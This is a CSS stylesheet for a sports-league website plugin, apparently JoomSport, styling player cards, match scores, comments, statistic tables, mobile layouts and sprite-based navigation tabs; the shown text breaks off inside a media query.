.jsplayerCart > a:hover .jsplayerCartInner{ -webkit-transform: scale(1.04); transform: scale(1.04); border: 1px solid #aaa; }
.imgPlayerCart{ text-align: center; }
.innerjsplayerCart a{ display:block; }
.innerjsplayerCart{ margin: 5px 0; overflow: hidden; }
#joomsport-container .innerjsplayerCart img{ width: auto; margin-top: 0; border: none; padding: 0; border-radius: 0; vertical-align: middle; }
.namePlayerCart{margin-top: 0; border-top: 1px solid; border-color: #ddd; opacity: .7; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }
.jsplayerCart > a:hover .namePlayerCart { opacity: 1; }

.namePlayerCart > div { display: table-cell; padding: 10px 0; vertical-align: middle; }
.namePlayerCart .LeftnamePlayerCart{ width: 100%; padding-left: 10px; }
.namePlayerCart .js_div_particName{ padding-left: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; }
.namePlayerCart .PlayerCardPos{ display: table; table-layout: fixed; width: 100%; margin-top: 5px; font-size: 12px; color: #717171; white-space: nowrap;}
.namePlayerCart .PlayerCardPos > span{ display: table-cell; overflow: hidden; text-overflow: ellipsis;}
.namePlayerCart .PlayerCardPlNumber{ padding-right: 10px; color: #c6c6c6; font-family: 'Hemi-head-JS'; font-size: 45px; line-height: 1; }
.jsplayerCart > a:hover .namePlayerCart .PlayerCardPlNumber{ color: #9e9e9e; /*secondary color*/ }
.namePlayerCart .PlayerCardFIO{ min-height: 32px; line-height: 1;}
#joomsport-container .table > thead > tr > th {
	vertical-align: middle;
}
#joomsport-container .extra-time-h,
#joomsport-container .extra-time-g-re,
#joomsport-container .extra-time-h-re,
#joomsport-container .extra-time-g { position:absolute; font-size:9px; color:#3A3F48; }
#joomsport-container .extra-time-h { left:-2px; top:6px; }
#joomsport-container .extra-time-g { right:-2px; top:6px; }
#joomsport-container .extra-time-h-re {left:80px; top:45px; }
#joomsport-container .extra-time-g-re { right:80px; top:45px; }
#joomsport-container .extra-time-aet { left:34px; top:-13px; position:absolute; font-size:11px; color:#3A3F48; }
#joomsport-container div.jsScoreDiv .extra-time-g {right: 0px;top: 0px;line-height: 1;}
#joomsport-container div.jsScoreDiv .extra-time-h {left: 0px;top: 0px;line-height: 1;}

.searchMatchesDiv{
	overflow: auto;
}
#joomsport-container img.img-thumbnail{ min-width: 35px; margin-bottom: 0; -webkit-box-shadow: none; box-shadow: none; }
span.jsform_none{
	display: inline-block;
	width: 17px;
	height:17px;
	color: white;
	margin: 0px 3px;
	font-size:10px;
	font-weight: bold;
	border-radius: 2px;
	text-align: center;
	line-height: 17px;
}
#joomsport-container span.match_quest{
	background-color: #888;
}
#joomsport-container span.match_win{
	background-color: #01a252;
}
#joomsport-container span.match_draw{
	background-color: #FBDE2D;
}
#joomsport-container span.match_loose{
	background-color: #E83737;
}
div.overviewBlocks{
	margin-bottom:30px;
}
/* Comments box */
#joomsport-container .comments-box { margin:0px; padding:0px; margin-bottom:10px; }
#joomsport-container .comments-box li { overflow:hidden; padding:5px 10px; margin-bottom:10px;  }
#joomsport-container .comments-box li:last-child { border-bottom:none; }
#joomsport-container .comments-box li img { float:left; margin-right:10px; }
#joomsport-container .comments-box li .comments-box-inner { position:relative; padding:5px 0 0 0; overflow:hidden; }
#joomsport-container .comments-box li .comments-box-inner .date { position:absolute; bottom:0px; right:0px; font-size:11px; font-style:italic; color:#757a83; }
#joomsport-container .comments-box li .comments-box-inner .nickname { margin-top:5px;    padding: 0px;margin-bottom: 0px; padding-bottom:12px; font-size:12px; color:#3a3f48; }
#joomsport-container .comments-box li .comments-box-inner p { padding:0 130px 15px 0; line-height:19px; color:#3a3f48; margin-left:50px; }
#joomsport-container .post-comment { padding:10px 10px 20px 10px;}
#joomsport-container .post-comment textarea {width:100%;margin-bottom:10px; font-size:11px; font-family:Arial, Helvetica, sans-serif; color:#3a3f48; border:1px solid #ccc; background-color:#fff; }
.jsCommentBox{
	background-color: #f6f6f6;
	border-top: 1px solid #d5d5d5;
	padding:7px;
	color:#666;
}
#joomsport-container .comments-box .jsCommentDelImg{
	cursor:pointer;
	float:right;
	margin-right:0px;
	margin-left:15px;
	margin-bottom:-1px;
}
.comments-box-inner img.img-thumbnail{
	margin-bottom: 5px;
}
#joomsport-container .seasonList .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn {
	font-size: 12px;
	font-weight: 700;
	background: #ECECEC;
	border-radius: 10px;
	//display: block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	box-shadow: 0px 2px 1px white inset, 0px -2px 8px white, 0px 2px 5px rgba(0, 0, 0, 0.1), 0px 8px 10px rgba(0, 0, 0, 0.1);
	-webkit-transition: box-shadow 0.5s;
}
#joomsport-container .seasonList .btn:hover, #jsFilterMatches .btn:hover , #joomsport-container .main .joinSeason .btn:hover{
	background: #f7f7f7;
	color: #B03030;
}
#jsFilterMatches .btn i.fa-search{
	width: 12px;
	height: 10px;
	display: inline-block;
	margin-right: 5px;
}
#jsFilterMatches{
	padding: 15px;
	overflow: hidden;
	border-top: 1px solid #e7e7e7;
}
#joomsport-container #jsFilterMatches label{
	font-weight: normal;
}
#joomsport-container .searchMatchesDiv select{
	//width:auto !important;
	display: inline;
}
#joomsport-container .searchMatchesDiv label{
	min-width: 150px;
}
.seasonList .btn-default i.arrow-right, .joinSeason .btn-default i.arrow-right {
	width: 12px;
	height: 10px;
	display: inline-block;
	background: url(../images/right_arrow_ico.png) center left no-repeat;
	margin-right: 5px;
}
.seasonList .btn-default:hover i.arrow-right, .joinSeason .btn-default:hover i.arrow-right {
	background: url(../images/right_arrow_ico_hover.png) top left no-repeat;
}
#joomsport-container .jsdispad .form-control {
	width: auto;
	margin-left: 5px;
	padding: 3px;
	height: 34px;
}
#joomsport-container .jsdispad label {
	line-height: 30px;
	text-align: right;
	font-weight: normal;
}
#joomsport-container .navSingle .fa-user{
	text-align: left;
	margin-left: 0px;
}
#stab_statistic table{
	width:100%;
}
#stab_statistic table td[style="width:1%;"] + td { width: 30%; }   
#stab_statistic table td{
	padding: 8px;
	border: 0px;
	vertical-align: middle;
	height: 40px;
}
div.jsd_buttons{
	float: left;
	margin-left: 10px;
	margin-top: 2px;
	line-height: 1em;
}
div.div_for_socbut{
	float: right;
}
.jsd_buttons iframe {
	max-width: none;
}
#joomsport-container th img.img-responsive{
	display: inline;
}
#stab_statistic img.img-responsive, #stab_statistic .jsColTeamEvents img.img-responsive{
	display: inline;
}
#joomsport-container table.seasonList .join-button .btn, #jsFilterMatches .btn, #joomsport-container .main .joinSeason .btn{
	border-radius: 5px;
	box-shadow: none;
}
/*registration*/
#joomsport-container div.selection{
	margin-top:10px;
	margin-bottom:10px;
}
#joomsport-container .regPlayer .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .regPlayer .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li:hover>a,#joomsport-container  .regPlayer .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .regPlayer .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .main .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .regPlayer select {
	height: 34px;
}
#joomsport-container select[size] {
	height: 34px;
}
#joomsport-container .main{
	padding: 5px;
}
#joomsport-container .regPlayer h2{
	padding:0px;
}

#joomsport-container .main .navbar-link {
	border-bottom: 1px solid #e7e7e7;
}
#joomsport-container .main .navbar-link>ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#joomsport-container .editDraw .navbar-link>ul>li:hover>a,#joomsport-container  .editDraw .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .editDraw .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .editDraw .form-group{
	margin:0px;
	padding:10px;
}
#joomsport-container .editDraw select {
	height: 34px;
}
#joomsport-container .editDraw h2{
	padding:0px;
}
#joomsport-container #stab_main .rmpadd, #joomsport-container .seasonTable .rmpadd{
	padding-left:0px;
	padding-bottom:15px;
}
#joomsport-container .extrafldcn span.pull-left{
	min-width: 150px; 
}
#joomsport-container .extrafldcn{
	float:left;
	//margin-left: 20px;
}
#joomsport-container .JSplace{
	line-height: 30px;
}
#joomsport-container .heading .img-thumbnail{
	padding: 3px;
}
#joomsport-container #stab_matches .img-thumbnail{
	padding: 3px;
}
.main .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
.main .tools a {
	padding: 3px 20px;
}
.main .tools a i {
	width: 16px;
	height: 16px;
	display: inline-block;
}
#joomsport-container .main .upload .form-group .btn {
	margin-bottom: 10px;
}
#joomsport-container .main .btn {
	min-height: 35px;
	font-size: 11px;
	font-weight: 700;
	margin-bottom: 5px;
	background-color: #ECECEC;
	display: inline-block;
	color: #3a3f48;
	text-decoration: none;
	text-shadow: 0px 1px 0px #fff;
	border: 1px solid #a7a7a7;
	border-radius: 5px;
	box-shadow: none;
}
#joomsport-container .jsrow-matchday-name {
	border-top: 1px solid;
	border-bottom: 1px solid;
	border-color: #ddd;
}
#joomsport-container .js-mdname:first-child .jsrow-matchday-name {
	border-top: 0;
}
#joomsport-container div.selection{
	padding-right:0px;
}
#joomsport-container ul.navSingle a:last-child{
	margin-right: 0px;
}
#joomsport-container select.selectpicker{
	height: 34px;
}
#joomsport-container .js-mdname{
	position: relative;
	height:40px;
	background-color: transparent;
}
#joomsport-container .jsrow-matchday-name{
	text-align: center;
	font-size:110%;
	font-weight: bold;
	//border-bottom: 1px solid #eee;
	padding:5px;
	position:absolute;
	width:100%;
	height:40px;
}
#joomsport-container .adminMatchday .navbar-link>ul>li:hover>a, #joomsport-container .adminMatchday .navbar-link>ul>li.active>a {
	color: #B03030;
	text-decoration: none;
}
#joomsport-container .navbar-link>ul>li>a {
	margin-right: 10px;
	text-decoration: underline;
	float: left;
	clear: none;
}
#joomsport-container .adminMatchday h4 {
	font-size: 12px;
	color: #999ca3;
	font-weight: 600;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools i.add {
	background: url(../../../img/add_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.add {
	background: url(../../../img/add_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.edit {
	background: url(../../../img/edit_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.edit {
	background: url(../../../img/edit_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.delete {
	background: url(../../../img/delete_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.delete {
	background: url(../../../img/delete_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.save {
	background: url(../../../img/save_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.save {
	background: url(../../../img/save_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools i.apply {
	background: url(../../../img/apply_ico.png) top left no-repeat;
}
#joomsport-container .tools a:hover i.apply {
	background: url(../../../img/apply_ico_hover.png) top left no-repeat;
}
#joomsport-container .tools {
	border-bottom: 1px dotted #e7e7e7;
	padding: 10px 0;
}
#joomsport-container .tools a {
	border-left: 1px solid #e7e7e7;
	padding: 3px 20px;
}
#joomsport-container table th, #joomsport-container .table th {
	font: inherit;
	font-weight: bold;
}
#joomsport-container .editMatchDay .score{
	width:50px;
}
#joomsport-container .editMatchDay input{
	display:inline;
}
#joomsport-container .editMatchDay input[type="date"]{
	//width:180px;
	display:inline;
}
#joomsport-container .joinSeason{
	line-height: 20px;
	padding:20px;
}
#joomsport-container  .copyright { position:absolute; left:21px; bottom:20px; font-size:11px;	color:#757a83;	}
#joomsport-container  .copyright a {	text-decoration:none; color:#757a83; }

#joomsport-container .table th{
	background-color: transparent;
	background-image: none;
	color: #555;
}
#joomsport-container .table, #joomsport-container h2{
	border:0px;
}
#joomsport-container .paginationJS span, #joomsport-container .paginationJS span a:hover {
	background-color: #fff;
	line-height: 1em;
}
#joomsport-container .paginationJS{
	width: auto;
}
#joomsport-container .table-striped td{
	background-color: inherit;
}
#stab_overview table{
	width:100%;
}
#stab_overview h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container #stab_overview table th{
	background-color: #ededed;
}
#joomsport-container #stab_overview table td{
	background-color: #f9f9f9;
}
#joomsport-container #stab_overview table th, #joomsport-container #stab_overview table td{
	border:0px;
	border-left: 1px solid #fff;
	border-bottom: 1px solid #fff;
	padding:5px;
	text-align: center;
}
#joomsport-container #stab_overview table th:first-child, #joomsport-container #stab_overview table td:first-child{
	border-left:0px;
}
#joomsport-container .overviewBlocks h2{
	color: #555;
	margin-left:20px;
	font-size: 12px;
	font-weight: bold;
}
#stab_overview, #stab_players, #stab_matches{
	margin: 0px -15px;
}
#joomsport-container .overviewBlocks .img-thumbnail {
	margin-right: 15px;
	padding: 0;
}
#joomsport-container .jsObjectPhoto{
	float:left;
	padding-right:30px;
}
#joomsport-container .emblpadd3{
	padding:3px;
}
#joomsport-container .selection select{
	min-width: 150px;
}
@media (max-width: 480px) {
	#joomsport-container .div_for_socbut{
		float:none;
	}
	.data {
		width: 100%;
	}
	.place {
		width: 50%;
	}
	.photoPlayer a.jsLightLink {
		width: 100%;
		float:none;
		//margin-right: 2%;
	}
	.navHeadFull ul.navbar-nav{
		margin:0px;
	}
	.matchExtraFields .place{
		width:100%;
	}
	#joomsport-container .comments-box li .comments-box-inner .date { 
		position:static; width:100%; margin-bottom: 10px; font-style:italic; color:#757a83; 
	}
	#joomsport-container .photoPlayer .img-responsive{
		width:100%!important;
	}
	#joomsport-container .jsObjectPhoto{
		float:none;
	}
	#joomsport-container .extrafldcn{
		margin-left: 0px;
		margin-top:15px;
		float:none;
	}
	#joomsport-container .navbar-nav{
		margin: 0px;
	}
	#joomsport-container .navHeadFull ul.navSingle{ margin-bottom: 10px; float: none!important; text-align: center; }
	#joomsport-container .heading,#joomsport-container .jsObjectPhoto{
		text-align: center;
	}
}
#joomsport-container .jsMatchDivMainMobile{
	display:block;
}
#joomsport-container .jsMatchDivMainMobile div{
	text-align: center;
}
.jsMatchDivMainMobile .jsDivMobileMdayName {
	padding-top: 15px;
	padding-bottom: 5px;
	text-align: center;
	font-size: 110%;
	font-weight: bold;
}
.jsMatchDivMainMobile .jsDivMobileMdayName:first-child{
	padding-top: 0;
}
.jsMatchDivMainMobile .jsMobileMatchCont{
	display: table;
	width: 100%;
	margin-bottom: 5px;
	border-bottom: 1px solid #bbb;
	padding: 5px;
	border-collapse: separate;
	background-color: #f5f5f5;
}
.jsMatchDivMainMobile .jsMatchDivVenue{
	padding: 3px 0;
}
.jsMatchDivMainMobile .jsMatchDivScore{
	display: table;
	width: 100%;
}
.jsMatchDivMainMobile .jsMatchDivScore > div{
	display: table-cell;
	width: 40%;
	vertical-align: top;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB{
	width: 20%;
	vertical-align: middle;
}
.jsMatchDivMainMobile .jsMatchDivScore > .jsScoreBonusB .jsScoreDiv {
	max-width: 64px;
	font-size: 14px;
	text-transform: uppercase;
}
.jsMatchDivMainMobile .jsDivTeamName > .js_div_particName{
	display:block;
	padding: 0;
	line-height: 1.2;
}
@media(max-width:767px){
	#joomsport-container .navbar-fixed-top,#joomsport-container .navbar-fixed-bottom,#joomsport-container .navbar-static-top {
		margin-left: 0px;
		margin-right: 0px;
	}
	#joomsport-container ul.navSingle a:last-child{
		margin-right: 5px;
	}
	#joomsport-container .seasonTable .center-block .img-responsive{
		display:block;
		margin: 0 auto;
	}
	#joomsport-container .selection{
		margin-bottom: 15px;
	}
	#joomsport-container .nav-tabs li:first-child {
		margin-left: 3px;
	}
	#joomsport-container .nav > li > a{
		padding:5px 10px;
	}
	#joomsport-container .table-responsive{
		border:0px;
	}
}
@media (max-width: 320px){
	.place, .photoPlayer a.jsLightLink{
		width: 100%;
	}
}
@media print {
	a[href]:after {
		content: none!important;
	}
}
#joomsport-container .navbar-nav.nav{
	width:auto;
	background: none;
}
#joomsport-container .navbar-header{
	margin:0px;
}
#joomsport-container input[type="file"]{
	display: inline;
	margin: 0px;
	border: 0px;
}
#joomsport-container .select2{
	text-align: left;
	height: 34px;
	background-color: #fff;
	border: 1px solid #ccc;
	border-radius: 4px;
	font-size: 1em;
	line-height: 1.42857143;
}
#joomsport-container .select2-container--default .select2-selection--single{
	border: 0px;
	padding-left:4px;
}
li.select2-results__option{
	font-size: 12px;
}
#joomsport-container #adminForm input[type="text"] {
	height: 34px;
	padding: 6px 12px;
	font-size: 14px;
	line-height: 1.42857143;
	color: #555;
	background-color: #fff;
	background-image: none;
	border: 1px solid #ccc;
	border-radius: 4px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
	-o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
#joomsport-container #mapformat input[type="text"]{
	height:20px;
	width: 50px;
	margin-top:-5px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container #mapformat select{
	height:20px;
	font-size:12px;
	line-height: 12px;
	padding:0 4px;
}
#joomsport-container .form-group input{
	display: inline;
	width:auto;
}
#joomsport-container .jsMapsTable td, #joomsport-container .jsMapsTable th{
	padding:5px;
}
tr.jsMatchTRevents{
	height:42px;
}
#jsFilterMatches #partic,#jsFilterMatches #matchDay{
	width: 200px;
}
#joomsport-container .jsaligncenter{
	text-align: center !important;
}
#joomsport-container .jspaddinleft10{
	padding-left:10px;
}
#joomsport-container .table-responsive {
	clear: both;
}
body #stab_statistic img{
	margin:0px;
	min-width: 24px;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl{
	float:right;
}
#joomsport-container .jsMatchDivHome .jsDivLineEmbl .js_div_particName{ padding-right: 10px; text-align: right; }
.single-joomsport_team .post-thumbnail{
	margin-bottom: 0px;
}
#joomsport-container .jsBoxStatDIvFE th, #joomsport-container .jsBoxStatDIvFE td{
	border:1px solid #eee;
	padding:8px;
	text-align: center;
}
#joomsport-container .jsBoxStatDIvFE{
	border-collapse: collapse;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n){
	background-color: #f4f4f4;
}    
#joomsport-container .jsBoxStatDIvFE th{
	font-size: 85%;
}
#joomsport-container .jsBoxStatDIvFE td:first-child{
	text-align: left;
	white-space: nowrap;
}
#stab_statistic h3 {
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsTableCareer td, #joomsport-container  .jsTableCareer th{
	text-align:center;
	vertical-align: middle!important;
	white-space: nowrap;
}
#joomsport-container .jsTableCareer td:first-child,#joomsport-container  .jsTableCareer th:first-child{
	text-align:left;
}
#joomsport-container .jsTableCareer td .img-thumbnail{
	margin-right: 15px;
}
#stab_statistic .jsCreerMatchStath3{
	font-size: 14px;
	color: #555;
}
#joomsport-container .jsBoxStatDIvFE th { font-size: 14px; font-weight: normal; background-color: #f3f3f3; border: 1px solid #fff; }
#joomsport-container .jsBoxStatDIvFE tr:first-child > th:first-child, 
#joomsport-container .jsBoxStatDIvFE thead {
	border-bottom: 2px solid #d2d2d2;
}
#joomsport-container .jsBoxStatDIvFE tbody tr:nth-child(2n) { background-color: #f9f9f9; }
#joomsport-container .jsBoxStatDIvFE td:first-child { border-left: 0; }
#joomsport-container .jsBoxStatDIvFE td:last-child { border-right: 0; }
#joomsport-container .jsBoxStatDIvFE tfoot tr { border-top: 2px solid #ccc; }
#joomsport-container .jsBoxStatDIvFE tfoot td { border-bottom: 0; }
#joomsport-container .table-responsive + .jsOverflowHidden { margin-top: 15px; }
table.cansorttbl th span.short { padding-right: 0; }
#stab_statistic .table-responsive > *:first-child { margin-bottom: 1.75em; }
.jsGroupedPlayersHeader{
	clear: both;
	padding:10px;
}
#joomsport-container .jstbl_legend div{
	display:inline-block;
	height: 20px;
}
#joomsport-container .jstbl_legend div:first-child{
	width:20px;
}
#joomsport-container .jstbl_legend div:nth-child(2){
	padding-left:20px;
}
#joomsport-container .jstbl_legend{
	margin-bottom: 10px;
}
/*--BUTTONS--*/
#joomsport-container .navbar-nav .btn{
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: normal;
}
/*Calendar*/
#joomsport-container .navbar-nav .btn i.js-calendr{
	background: url(../images/jsport-ico-24.png) -24px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-calendr{
	background: url(../images/jsport-ico-24.png) 0 0;
}
/*Standings*/
#joomsport-container .navbar-nav .btn i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matrix*/
#joomsport-container .navbar-nav .btn i.js-matrx{
	background: url(../images/jsport-ico-24.png) -264px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-matrx{
	background: url(../images/jsport-ico-24.png) -240px 0;
}
/*Player list*/
#joomsport-container .navbar-nav .btn i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*List of items (stages, rounds)*/
#joomsport-container .navbar-nav .btn i.js-itlist{
	background: url(../images/jsport-ico-24.png) -648px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-itlist{
	background: url(../images/jsport-ico-24.png) -624px 0;
}
/*Matchday*/
#joomsport-container .navbar-nav .btn i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .navbar-nav .btn i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player*/
#joomsport-container .navbar-nav .btn i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Join*/
#joomsport-container .navbar-nav .btn i.js-join{
	background: url(../images/jsport-ico-24.png) -744px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-join{
	background: url(../images/jsport-ico-24.png) -720px 0;
}
#joomsport-container .navbar-nav .btn i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}

/*--TABS--*/
#joomsport-container .nav-tabs {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	justify-content: center;
	margin: 0;
	margin-bottom: 25px;
}
#joomsport-container .nav-tabs > li {
	margin-bottom: 0;
}
#joomsport-container .nav-tabs > li > a {
	position: relative;
	min-height: 40px;
	border: none!important;
	padding: 8px 15px;
	font-size: 14px;
	line-height: 24px;
	background-color: transparent!important;
}
#joomsport-container .nav-tabs > li.active a {
	font-weight: 700;
}
#joomsport-container .nav-tabs > li.active a:before, #joomsport-container .nav-tabs > li a:hover:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1.5px;
	width: 100%;
	height: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #2196f3;
}
#joomsport-container .nav-tabs > li:not(.active) a:hover:before {
	background-color: #90caf9;
}
#joomsport-container .nav-tabs > li > a > i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}
#joomsport-container .nav-tabs > li.jsmintab span { display: none; }
#joomsport-container .nav-tabs > li.active.jsmintab span { display: inline-block; }
#joomsport-container .nav-tabs > li.jsmintab i { margin-right: 0; }
#joomsport-container .nav-tabs > li.active.jsmintab i { margin-right: 10px; }
/*Photos*/
#joomsport-container .nav-tabs > li > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -72px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-photo,
#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -48px 0;
}
/*Standings*/
#joomsport-container .nav-tabs > li > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-stand,
#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matches*/
#joomsport-container .nav-tabs > li > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-match,
#joomsport-container .nav-tabs > li:hover > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .nav-tabs > li > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-team,
#joomsport-container .nav-tabs > li:hover > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player list*/
#joomsport-container .nav-tabs > li > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*Team overview*/
#joomsport-container .nav-tabs > li > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -552px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -528px 0;
}
/*Squad*/
#joomsport-container .nav-tabs > li > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -168px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-squad,
#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -144px 0;
}
/*Box score*/
#joomsport-container .nav-tabs > li > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -936px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -912px 0;
}
/*Rules*/
#joomsport-container .nav-tabs > li > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -121px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rules,
#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -96px 0;
}
/*About*/
#joomsport-container .nav-tabs > li > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -696px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-about,
#joomsport-container .nav-tabs > li:hover > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -672px 0;
}
/*Roster*/
#joomsport-container .nav-tabs > li > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -408px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -384px 0;
}
/*Player*/
#joomsport-container .nav-tabs > li > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-player,
#joomsport-container .nav-tabs > li:hover > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Player statistic*/
#joomsport-container .nav-tabs > li > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -312px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -288px 0;
}
/*Club*/
#joomsport-container .nav-tabs > li > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -792px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-club,
#joomsport-container .nav-tabs > li:hover > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -768px 0;
}
/*Venue*/
#joomsport-container .nav-tabs > li > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -360px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-venue,
#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -336px 0;
}
/*Live*/
#joomsport-container .nav-tabs > li > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -984px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-live,
#joomsport-container .nav-tabs > li:hover > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -960px 0;
}
@media (max-width: 568px) {
	#joomsport-container .nav-tabs > li.active.jsmintab span { 
		display: none; 
	}
	#joomsport-container .nav-tabs > li.active.jsmintab i { 
		margin-right: 0; 
	}
	/*--TABS--*/
	#joomsport-container .nav-tabs > li > a {
		line-height: 32px;
		padding: 3px;
	}
	#joomsport-container .nav-tabs > li > a > i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Photos*/
	#joomsport-container .nav-tabs > li > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -96px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-photo,
	#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -64px 0;
	}
	/*Standings*/
	#joomsport-container .nav-tabs > li > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
